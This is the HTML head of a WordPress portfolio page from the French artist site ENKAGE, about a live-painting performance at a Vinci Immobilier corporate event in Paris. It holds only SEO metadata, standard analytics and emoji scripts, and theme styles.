

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/?portfolioCats=84
body_size: 26860
content:

<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Live painting entreprise : un événement Vinci Immobilier à Paris</title>
	<meta name="description" content="Vinci Immobilier, l&#039;humain au cœur de l&#039;évènement live painting entreprise. Un brief exigeant d&#039;esprit éco-responsable:, une peinture inédite." />
	<link rel="canonical" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Live painting entreprise : un événement Vinci Immobilier à Paris" />
	<meta property="og:description" content="Vinci Immobilier, l&#039;humain au cœur de l&#039;évènement live painting entreprise. Un brief exigeant d&#039;esprit éco-responsable:, une peinture inédite." />
	<meta property="og:url" content="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/" />
	<meta property="og:site_name" content="ENKAGE" />
	<meta property="article:publisher" content="https://www.facebook.com/enkage.art" />
	<meta property="article:modified_time" content="2023-01-03T03:52:22+00:00" />
	<meta property="og:image" content="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Enkage_Art" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/","url":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/","name":"Live painting entreprise : un événement Vinci Immobilier à Paris","isPartOf":{"@id":"https://enkage.com/#website"},"primaryImageOfPage":{"@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#primaryimage"},"image":{"@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#primaryimage"},"thumbnailUrl":"https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg","datePublished":"2023-01-03T02:58:46+00:00","dateModified":"2023-01-03T03:52:22+00:00","description":"Vinci Immobilier, l'humain au cœur de l'évènement live painting entreprise. Un brief exigeant d'esprit éco-responsable:, une peinture inédite.","breadcrumb":{"@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#primaryimage","url":"https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg","contentUrl":"https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg","width":1280,"height":960,"caption":"Live painting entreprise : un événement Vinci Immobilier à Paris par l'artiste Enkage"},{"@type":"BreadcrumbList","@id":"https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://enkage.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://enkage.com/creations/"},{"@type":"ListItem","position":3,"name":"Live painting entreprise : un événement Vinci Immobilier à Paris"}]},{"@type":"WebSite","@id":"https://enkage.com/#website","url":"https://enkage.com/","name":"ENKAGE","description":"Peinture- street art - illustration - dessin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enkage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux" href="https://enkage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux des commentaires" href="https://enkage.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Live painting entreprise : un événement Vinci Immobilier à Paris Flux des commentaires" href="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/feed/" />

		<meta property="og:title" content="Live painting entreprise : un événement Vinci Immobilier à Paris"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://enkage.com/creations/live-painting-entreprise-evenement-vinci-immobilier-paris/"/>
		<meta property="og:site_name" content="ENKAGE"/>
		<meta property="og:description" content="Une animation Live painting entreprise.
Vinci, l&#039;immobilier et l&#039;humain au cœur de cet évènement .
La société Vinci Immobilier a organisé un événement d’une portée exceptionnelle à Paris : Une soirée dédiée à leurs collaborateurs et destinée à célébrer la réalisation récente de leurs nouveaux projets régionaux. Pour ajouter une note encore plus événementielle à leur soirée,"/>

									<meta property="og:image" content="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-78944304-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-78944304-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-78944304-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enkage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://enkage.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://enkage.com/wp-content/uploads/fusion-styles/6fb82850fc85d12432133877c19b5b57.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://enkage.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://enkage.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enkage.com","hash_tracking":"false","ua":"UA-78944304-1","v4_id":""};/* ]]> */
</script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202548.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://enkage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://enkage.com/wp-json/wp/v2/avada_portfolio/7988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enkage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enkage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel="alternate" type="application/json+oembed" href="https://enkage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://enkage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenkage.com%2Fcreations%2Flive-painting-entreprise-evenement-vinci-immobilier-paris%2F&#038;format=xml" />
<style></style>	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
